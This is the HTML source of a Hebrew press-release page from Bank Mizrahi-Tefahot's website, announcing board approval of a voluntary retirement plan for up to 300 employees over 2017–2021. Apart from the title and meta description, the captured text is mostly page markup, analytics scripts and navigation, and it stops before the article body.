

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mizrahi-tefahot.co.il/about-mizrahi-tefahot-he/press-releases/retirement_plan_announcement/
body_size: 11465
content:


<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
    
    
    

<title>דירקטוריון הבנק אישר תוכנית פרישה מרצון ל-300 עובדים | בנק מזרחי-טפחות</title>
<meta name="description" content="דירקטוריון מזרחי-טפחות אישר אתמול (ג') להנהלה להפעיל תוכנית פרישה מרצון בבנק. במסגרת התוכנית, שתתפרס על פני השנים 2017 ועד 2021, יוכלו לפרוש מרצון עד 300 עובדים מהבנק ומחברת הטכנולוגיה שלו." />
<meta name="keywords" content="" />
<meta name="robots" content="index, follow" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="content-language" content="he-IL" />
<meta http-equiv="X-UA-Compatible" content="IE=egde" />
<meta http-equiv="expires" content="0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="searchuikey" content="TDujGPErkFyzLVS-wRnD" />

    <meta name="google-site-verification" content="ZG5YHbiQTkOAwtfS6siEixm5tlAQTsFBEv9MC928Twg" />

<meta class="swiftype" name="siteLanguage" data-type="string" content="he-IL" />
<meta class="swiftype" name="siteDomain" data-type="string" content="bank" />

    <link rel="canonical" href="https://www.mizrahi-tefahot.co.il/about-mizrahi-tefahot-he/press-releases/retirement_plan_announcement/" />
    <link rel="shortcut icon" type="image/vnd.microsoft.icon" id="favicon" href="/Images/favicon.ico">
    <link rel="apple-touch-icon" sizes="180x180" href="/Images/favicon.ico">
    <link rel="icon" sizes="32x32" type="image/png" href="/Images/favicon.ico">
    <link rel="icon" sizes="16x16" type="image/png" href="/Images/favicon.ico">
    <link rel="mask-icon" color="#232323" href="/Images/favicon.ico">
    <link rel="icon" href="/Images/favicon.ico">


    
                <!-- Scripts Tab -->
<script type="application/ld+json">
{
  "@context":"http://schema.org",
  "@type":"Organization",
  "name":"בנק מזרחי טפחות",
  "url":"https://www.mizrahi-tefahot.co.il",
  "sameAs":[" https://he-il.facebook.com/bank.mizrahi.tefahot/",
"https://www.youtube.com/c/MizrahiTefahotBank",
"https://twitter.com/banktefahot"]
}
</script><meta name="facebook-domain-verification" content="7oo62oaqmqjhxt55ukegj98htq7x8o" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6307199189321770');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6307199189321770&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '397805810371301'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=397805810371301&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->                <!-- End Scripts Tab -->


    <link href="/sb/base-css.css.v638980712523201238" rel="stylesheet">

<link href="/sb/ewave-rtl-css.css.v638980712523201238" rel="stylesheet">    <link href="/sb/ewave-css.css.v638980712523201238" rel="stylesheet">

    

    
            <!-- Data Layer -->
            <script>
                dataLayer = [{
                    'gtm.allowlist': ['gclidw', 'awct', 'flc', 'sp', 'fls', 'ga', 'k', 'd', 'c', 'e', 'j', 'v', 'r', 'f', 'u', 'lcl', 'fcl', 'cl', 'ua', 'smm', 'hl', 'opt', 'evl', 'fsl', 'sdl', 'tl', 'ytl', 'vis', 'remm', 'gas', 'gaawe', 'gaawc']
                }];
            </script>
            <!-- End Data Layer -->
            <!-- Google Tag Manager -->
            <script>
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-K2RNWS');
            </script>
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLEMDS5D9"></script>
            <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-VHLEMDS5D9');</script>
            <!-- End Global site tag (gtag.js) - Google Analytics -->
    

    

<!-- 1F286F13059268DC005B45BC66C380E506 -->
<!-- 638980790255875373_14342 -->
<!-- V1.0.9.1 -->
<!-- ContentNarrow -->
<script>var __uzdbm_1 = "03bb322e-069e-4467-81f5-a40bcaa57b11";var __uzdbm_2 = "MWM0MGZlYzYtY2p5ei00ODY0LWE4NzgtNTczMTRiNGVkMzdkJDE4LjExNy4xMTQuMTUz";var __uzdbm_3 = "";var __uzdbm_4 = "false";var __uzdbm_5 = "";var __uzdbm_6 = "";var __uzdbm_7 = "";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "https://fra.mizrahi-tefahot.co.il/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "cjz1", "ssConf"   );   ssConf("c1", "https://fra.mizrahi-tefahot.co.il");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "fra.mizrahi-tefahot.co.il");   ssConf("cu", "validate.perfdrive.com, ssc"); </script></head>

<body>

    


    <script src="/sb/base-js.js.v638980712523201238"></script>
        <!-- Google Tag Manager(noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2RNWS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager(noscript) -->

    
<ul class="skipMenu noPrint" data-swiftype-index="false" data-elastic-exclude>
    <li><a id="gotoMainContent" href="#main" title="&#x5D3;&#x5DC;&#x5D2; &#x5DC;&#x5EA;&#x5D5;&#x5DB;&#x5DF; &#x5D4;&#x5E2;&#x5DE;&#x5D5;&#x5D3;">&#x5D3;&#x5DC;&#x5D2; &#x5DC;&#x5EA;&#x5D5;&#x5DB;&#x5DF; &#x5D4;&#x5E2;&#x5DE;&#x5D5;&#x5D3;</a></li>
    <li id="gotoSearchWrapper"><a id="gotoSearch" href="#st-search-input" title="&#x5D7;&#x5DC;&#x5D5;&#x5DF; &#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;">&#x5D7;&#x5DC;&#x5D5;&#x5DF; &#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;</a></li>
    <li><a id="gotoMenu" href="#navLinkToggler" title="&#x5EA;&#x5E4;&#x5E8;&#x5D9;&#x5D8; &#x5D4;&#x5D0;&#x5EA;&#x5E8;">&#x5EA;&#x5E4;&#x5E8;&#x5D9;&#x5D8; &#x5D4;&#x5D0;&#x5EA;&#x5E8;</a></li>
    <li><a id="gotoBottomLinks" href="#footer" title="&#x5E7;&#x5D9;&#x5E9;&#x5D5;&#x5E8;&#x5D9;&#x5DD; &#x5EA;&#x5D7;&#x5EA;&#x5D5;&#x5E0;&#x5D9;&#x5DD;">&#x5E7;&#x5D9;&#x5E9;&#x5D5;&#x5E8;&#x5D9;&#x5DD; &#x5EA;&#x5D7;&#x5EA;&#x5D5;&#x5E0;&#x5D9;&#x5DD;</a></li>
</ul>
    

    <header class="fixed-top">
        <nav class="navbar navbar-expand-lg" id="mainNavigation" role="navigation" data-swiftype-index="false" data-elastic-exclude>
            
    <!-- Contrast Desktop -->
    <button class="contrast contrastDesktop" data-click-state="1" title="&#x5E0;&#x5D9;&#x5D2;&#x5D5;&#x5D3;&#x5D9;&#x5D5;&#x5EA;" aria-pressed="false">
        <span class="sr-only">&#x5E0;&#x5D9;&#x5D2;&#x5D5;&#x5D3;&#x5D9;&#x5D5;&#x5EA;</span>
    </button>





            <!-- Mobile Hamburgr Menu -->
            <button id="nav-trigger" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="main-nav" aria-expanded="false" aria-label="Toggle navigation" alt="&#x5EA;&#x5E4;&#x5E8;&#x5D9;&#x5D8; &#x5E8;&#x5D0;&#x5E9;&#x5D9;" title="&#x5EA;&#x5E4;&#x5E8;&#x5D9;&#x5D8; &#x5E8;&#x5D0;&#x5E9;&#x5D9;"><span class="icon-menu"></span></button>
            
            <a href="#logInModal" id="logInBtn" data-toggle="modal" data-target="#logInModal" class="goToLogin" role="button" aria-label="קיצור דרך לרכיב כניסה לחשבון" tabindex="0" title="">
                <span aria-hidden="true">
                    כניסה לחשבון
                </span>
            </a>

            
        <a href="/" class="navbar-brand">
            <img class="d-none d-lg-block" src="/media/vlwlbdf2/logo.svg" alt="&#x5D1;&#x5E0;&#x5E7; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;" width="68" height="26">
            <img class="d-block d-lg-none" src="/media/1mrh3bxs/logomobile.svg" alt="&#x5D1;&#x5E0;&#x5E7; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;" width="68" height="26">
        </a>


                <!-- SearchBox -->
                <div class="searchBox">
                    <button class="magOpen" id="magOpen" aria-expanded="true"><span class="sr-only">&#x5E4;&#x5EA;&#x5D7; &#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;</span></button>
                    <form class="searchForm" id="topSearchForm" autocomplete="off">
                        <div class="form-group">
                            <input class="st-default-search-input form-control" type="text" id="topSearchInput" placeholder="&#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;">
                            <button type="submit" class="magSearch" onclick="event.preventDefault();eWave.Search.redirectToSearch(this)"><span class="sr-only">&#x5DC;&#x5D7;&#x5E5; &#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;</span></button>
                        </div>
                        <button class="closeSearch" type="reset"><span class="sr-only">&#x5E1;&#x5D2;&#x5D5;&#x5E8; &#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9;</span></button>
                    </form>
                </div>

            


            
        <div class="contentJumper">
            <a href="#main" id="contentJumperATag">דלג לתוכן העמוד</a>
        </div>

            
            <div class="dropdown languagePicker" id="LanguagePicker-Desktop">
                <button class="dropdown-toggle" title="&#x5D0;&#x5EA;&#x5E8; &#x5E2;&#x5D1;&#x5E8;&#x5D9;&#x5EA;" type="button" id="dropdownLanguagePicker" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    &#x5E2;&#x5D1;
                </button>
               
                <div class="dropdown-menu" aria-labelledby="dropdownLanguagePicker">
                    <a href="/" class="dropdown-item" aria-label="מעבר לאתר בעברית">עברית</a>
                    <a href="/en/" class="dropdown-item" aria-label="מעבר לאתר באנגלית">EN</a>
                    <a href="/ar/" class="dropdown-item" aria-label="מעבר לאתר בערבית">العربية</a>
                    <a href="media/44zdu1uo/mizrahi-tefahot-info-for-russian-clients.pdf" class="dropdown-item" aria-label="מעבר לאתר ברוסית" target="_blank">Русский</a>
                    <a href="/media/bo0l2juz/mizrahi-tefahot-info-for-ukrainan-clients.pdf" class="dropdown-item" aria-label="מעבר לאתר באוקראינית" target="_blank">Українська</a>

                </div>
            </div>

            
        <a class="clickToCall" href="tel:*8860"><i class="icon-phone" aria-hidden="true"></i><span class="sr-only">&#x5D7;&#x5D9;&#x5D9;&#x5D2;&#x5D5; &#x5D0;&#x5DC;&#x5D9;&#x5E0;&#x5D5;</span></a>

            
<div class="collapse navbar-collapse" id="main-nav">
        <nav class="navbar-nav">
                    <div class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle hamburgerMenu" href="" id="navLinkToggler" data-toggle="dropdown" data-hover="dropdown" aria-haspopup="true" aria-expanded="true" role="button">&#x5D4;&#x5DE;&#x5D5;&#x5E6;&#x5E8;&#x5D9;&#x5DD; &#x5D5;&#x5D4;&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA;&#x5D9;&#x5DD; &#x5E9;&#x5DC;&#x5E0;&#x5D5;</a>
                        <ul class="dropdown-menu" aria-labelledby="navLinkToggler">
                            <li>
                                <a class="brand" href="#"><img src="/images/logo-m.svg" alt="&#x5D1;&#x5E0;&#x5E7; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;" width="36" height="17"></a>
                                <button id="nav-trigger" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="main-nav" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-close"></span></button>
                            </li>
                            <!-- /mobile navigation top -->
                            <li>
                                <button class="contrast" data-click-state="1"><span class="sr-only">&#x5E0;&#x5D9;&#x5D2;&#x5D5;&#x5D3;&#x5D9;&#x5D5;&#x5EA;</span></button>
                                <a href="#main">&#x5D3;&#x5DC;&#x5D2; &#x5DC;&#x5EA;&#x5D5;&#x5DB;&#x5DF; &#x5D4;&#x5E2;&#x5DE;&#x5D5;&#x5D3;</a>
                            </li>

                            
        <li class="languagePicker">
            <a href="/" aria-label="מעבר לאתר בעברית" class="active">עב</a>
            |
            <a href="/en/" aria-label="Html.Raw(&#x5DE;&#x5E2;&#x5D1;&#x5E8; &#x5DC;&#x5D0;&#x5EA;&#x5E8; &#x5D1;&#x5D0;&#x5E0;&#x5D2;&#x5DC;&#x5D9;&#x5EA;)">EN</a>
            |
            <a href="/ar/" aria-label="מעבר לאתר בערבית">العربية</a>
            |
            <a href="media/44zdu1uo/mizrahi-tefahot-info-for-russian-clients.pdf" target="_blank" aria-label="&#x5DE;&#x5E2;&#x5D1;&#x5E8; &#x5DC;&#x5D0;&#x5EA;&#x5E8; &#x5D1;&#x5E8;&#x5D5;&#x5E1;&#x5D9;&#x5EA;)">RU</a>
            |
            <a href="/media/bo0l2juz/mizrahi-tefahot-info-for-ukrainan-clients.pdf" target="_blank" aria-label="&#x5DE;&#x5E2;&#x5D1;&#x5E8; &#x5DC;&#x5D0;&#x5EA;&#x5E8; &#x5D1;&#x5D0;&#x5D5;&#x5E7;&#x5E8;&#x5D0;&#x5D9;&#x5E0;&#x5D9;&#x5EA;)">UK</a>
        </li>


                                <li>
                                    <a class="dropdown-item itemActivate" href="javascript:void(0)" role="heading" aria-level="2">&#x5DE;&#x5D5;&#x5E6;&#x5E8;&#x5D9;&#x5DD; &#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D9;&#x5D9;&#x5DD;</a>
                                        <ul aria-label="&#x5DE;&#x5D5;&#x5E6;&#x5E8;&#x5D9;&#x5DD; &#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D9;&#x5D9;&#x5DD;">
                                                <li>
                                                    <a href="/open-a-bank-account/" class="dropdown-item">&#x5E4;&#x5D5;&#x5EA;&#x5D7;&#x5D9;&#x5DD; &#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D1;&#x5E0;&#x5E7;</a>
                                                </li>
                                                <li>
                                                    <a href="/mortgages/#nav-mortgage-1" class="dropdown-item">&#x5DE;&#x5E9;&#x5DB;&#x5E0;&#x5EA;&#x5D0;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/business-account/" class="dropdown-item">&#x5E2;&#x5E1;&#x5E7;&#x5D9;&#x5DD;</a>
                                                </li>
                                                <li>
                                                    <a href="/saving-accounts/" class="dropdown-item">&#x5E4;&#x5D9;&#x5E7;&#x5D3;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D5;&#x5D7;&#x5E1;&#x5DB;&#x5D5;&#x5E0;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/credit-cards/" class="dropdown-item">&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;</a>
                                                </li>
                                                <li>
                                                    <a href="/brokerage/" class="dropdown-item">&#x5E9;&#x5D5;&#x5E7; &#x5D4;&#x5D4;&#x5D5;&#x5DF;</a>
                                                </li>
                                                <li>
                                                    <a href="/loans/" class="dropdown-item">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/online-banking/" class="dropdown-item">&#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D5;&#x5EA; &#x5D3;&#x5D9;&#x5D2;&#x5D9;&#x5D8;&#x5DC;&#x5D9;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/hacartis/" class="dropdown-item" target="_blank">&#x5DE;&#x5D5;&#x5E2;&#x5D3;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5E7;&#x5D5;&#x5D7;&#x5D5;&#x5EA; &#x5E9;&#x5DC; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9;-&#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/senior-citizen/" class="dropdown-item">&#x5E2;&#x5DD; &#x5D4;&#x5E4;&#x5E0;&#x5D9;&#x5DD; &#x5DC;&#x5E4;&#x5E0;&#x5E1;&#x5D9;&#x5D4;</a>
                                                </li>
                                        </ul>
                                </li>
                                <li>
                                    <a class="dropdown-item itemActivate" href="javascript:void(0)" role="heading" aria-level="2">&#x5E4;&#x5E2;&#x5D5;&#x5DC;&#x5D5;&#x5EA; &#x5E0;&#x5E4;&#x5D5;&#x5E6;&#x5D5;&#x5EA;</a>
                                        <ul aria-label="&#x5E4;&#x5E2;&#x5D5;&#x5DC;&#x5D5;&#x5EA; &#x5E0;&#x5E4;&#x5D5;&#x5E6;&#x5D5;&#x5EA;">
                                                <li>
                                                    <a href="/loans/privateloanslib/buff-loan/" class="dropdown-item">&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E9;&#x5D9;&#x5E4;&#x5D5;&#x5E5;</a>
                                                </li>
                                                <li>
                                                    <a href="/info-for-our-customers/benefits4u-2025/" class="dropdown-item">&#x5E1;&#x5DC; &#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; 2025</a>
                                                </li>
                                                <li>
                                                    <a href="https://sc.mizrahi-tefahot.co.il/SCServices/SC/P010.aspx?show=1" class="dropdown-item" target="_blank">&#x5E9;&#x5D7;&#x5E8;&#x5D5;&#x5E8; &#x5E1;&#x5D9;&#x5E1;&#x5DE;&#x5D4;</a>
                                                </li>
                                                <li>
                                                    <a href="/info-for-our-customers/businesses-from-south/" class="dropdown-item">&#x5DB;&#x5EA;&#x5D5;&#x5DD;.&#x5D9;&#x5E9;&#x5E8;&#x5D0;&#x5DC; - &#x5EA;&#x5DE;&#x5D9;&#x5DB;&#x5D4; &#x5D1;&#x5E2;&#x5E1;&#x5E7;&#x5D9;&#x5DD;</a>
                                                </li>
                                                <li>
                                                    <a href="/mortgages/ckeckmortgage/guarantees-apartment-buyers/" class="dropdown-item" target="">&#x5E6;&#x5E4;&#x5D9;&#x5D9;&#x5D4; &#x5D1;&#x5E2;&#x5E8;&#x5D1;&#x5D5;&#x5EA; &#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D9;&#x5EA; &#x5D3;&#x5D9;&#x5D2;&#x5D9;&#x5D8;&#x5DC;&#x5D9;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/brokerage/investment-magazine/" class="dropdown-item">&#x5DE;&#x5D2;&#x5D6;&#x5D9;&#x5DF; &#x5D1;&#x5E0;&#x5D5;&#x5E9;&#x5D0;&#x5D9; &#x5D4;&#x5E9;&#x5E7;&#x5E2;&#x5D5;&#x5EA;</a>
                                                </li>
                                        </ul>
                                </li>
                                <li>
                                    <a class="dropdown-item itemActivate" href="javascript:void(0)" role="heading" aria-level="2">&#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5D5;&#x5EA;&#x5DE;&#x5D9;&#x5DB;&#x5D4;</a>
                                        <ul aria-label="&#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5D5;&#x5EA;&#x5DE;&#x5D9;&#x5DB;&#x5D4;">
                                                <li>
                                                    <a href="/branches/" class="dropdown-item">&#x5D0;&#x5D9;&#x5EA;&#x5D5;&#x5E8; &#x5E1;&#x5E0;&#x5D9;&#x5E4;&#x5D9;&#x5DD;</a>
                                                </li>
                                                <li>
                                                    <a href="/contact-us/" class="dropdown-item">&#x5D9;&#x5E6;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5E9;&#x5E8;</a>
                                                </li>
                                                <li>
                                                    <a href="/faq/" class="dropdown-item">&#x5E9;&#x5D0;&#x5DC;&#x5D5;&#x5EA; &#x5E0;&#x5E4;&#x5D5;&#x5E6;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/info-for-our-customers/" class="dropdown-item">&#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5DC;&#x5DC;&#x5E7;&#x5D5;&#x5D7;&#x5D5;&#x5EA; &#x5D4;&#x5D1;&#x5E0;&#x5E7;</a>
                                                </li>
                                                <li>
                                                    <a href="/online-banking/our-services/" class="dropdown-item">&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA;&#x5D9;&#x5DD; &#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D9;&#x5D9;&#x5DD;</a>
                                                </li>
                                                <li>
                                                    <a href="/about-mizrahi-tefahot-he/career/open-jobs/" class="dropdown-item">&#x5DE;&#x5E9;&#x5E8;&#x5D5;&#x5EA; &#x5E4;&#x5E0;&#x5D5;&#x5D9;&#x5D5;&#x5EA;</a>
                                                </li>
                                                <li>
                                                    <a href="/click-guide/" class="dropdown-item">&#x5D4;&#x5D3;&#x5E8;&#x5DB;&#x5D4; &#x5D1;&#x5E7;&#x5DC;&#x5D9;&#x5E7;</a>
                                                </li>
                                                <li>
                                                    <a href="/about-mizrahi-tefahot-he/disclosure-links/deposits-interest-rates/" class="dropdown-item">&#x5DE;&#x5D5;&#x5E6;&#x5E8;&#x5D9; &#x5E9;&#x5D5;&#x5E7; &#x5D4;&#x5DB;&#x5E1;&#x5E3;</a>
                                                </li>
                                        </ul>
                                </li>
                                <li>
                                    <a class="dropdown-item itemActivate" href="javascript:void(0)" role="heading" aria-level="2">&#x5E0;&#x5E4;&#x5D2;&#x5E9;&#x5D9;&#x5DD; &#x5D1;&#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;</a>
                                        <ul aria-label="&#x5E0;&#x5E4;&#x5D2;&#x5E9;&#x5D9;&#x5DD; &#x5D1;&#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;">
                                                <li>
                                                    <a href="/nifgashim/" class="dropdown-item" target="_blank">&#x5DC;&#x5DE;&#x5D2;&#x5D5;&#x5D5;&#x5DF; &#x5E4;&#x5E2;&#x5D9;&#x5DC;&#x5D5;&#x5D9;&#x5D5;&#x5EA; &quot;&#x5E0;&#x5E4;&#x5D2;&#x5E9;&#x5D9;&#x5DD;&quot;</a>
                                                </li>
                                                <li>
                                                    <a href="/about-mizrahi-tefahot-he/for-the-community/" class="dropdown-item">&#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9; &#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA; &#x5D1;&#x5E7;&#x5D4;&#x5D9;&#x5DC;&#x5D4;</a>
                                                </li>
                                        </ul>
                                </li>
                        </ul>
                    </div>
        </nav>
</div>
        </nav>
    </header>

<script>
    $(document).ready(function () {
            eWave.Search.init();
            $(".searchBox .searchForm .magSearch").click(function () {
                location.href = "/search?q=" + $("input#topSearchInput").val() + "&size=n_10_n";
            });
    });
</script>

    



    <main id="main">
        

    <div class="container containerSmall narrowContent">
            
        <nav class="breadcrumb container containerSmall" data-swiftype-index="false" data-elastic-exclude aria-label="מקומך באתר">

                    <a class="breadcrumb-item" href="/" title="">&#x5D1;&#x5E0;&#x5E7; &#x5DE;&#x5D6;&#x5E8;&#x5D7;&#x5D9;-&#x5D8;&#x5E4;&#x5D7;&#x5D5;&#x5EA;</a>
                    <a class="breadcrumb-item" href="/about-mizrahi-tefahot-he/" title="">&#x5D0;&#x5D5;&#x5D3;&#x5D5;&#x5EA; &#x5D4;&#x5D1;&#x5E0;&#x5E7;</a>
                    <a class="breadcrumb-item" href="/about-mizrahi-tefahot-he/press-releases/" title="">&#x5D4;&#x5D5;&#x5D3;&#x5E2;&#x5D5;&#x5EA; &#x5DC;&#x5E2;&#x5D9;&#x5EA;&#x5D5;&#x5E0;&#x5D5;&#x5EA;</a>

                        <span class="breadcrumb-item active" aria-current="page">&#x5D3;&#x5D9;&#x5E8;&#x5E7;&#x5D8;&#x5D5;&#x5E8;&#x5D9;&#x5D5;&#x5DF; &#x5D4;&#x5D1;&#x5E0;&#x5E7; &#x5D0;&#x5D9;&#x5E9;&#x5E8; &#x5EA;&#x5D5;&#x5DB;&#x5E0;&#x5D9;&#x5EA; &#x5E4;&#x5E8;&#x5D9;&#x5E9;&#x5D4; &#x5DE;&#x5E8;&#x5E6;&#x5D5;&#x5DF; &#x5DC;-300 &#x5E2;&#x5D5;&#x5D1;&#x5D3;&#x5D9;&#x5DD;</span>
        </nav>
<script>
    var activeBreadcrumb = Utilities.Misc.IsNullOrEmpty($(".breadcrumb .breadcrumb-item.active").text()) ? "דף הבית" : $(".breadcrumb .breadcrumb-item.active").text();
</script>
        <div class="row">
            <div class="col-12 col-md-8">
                <!-- תמונת אווירה -->

                <!-- כותרות -->
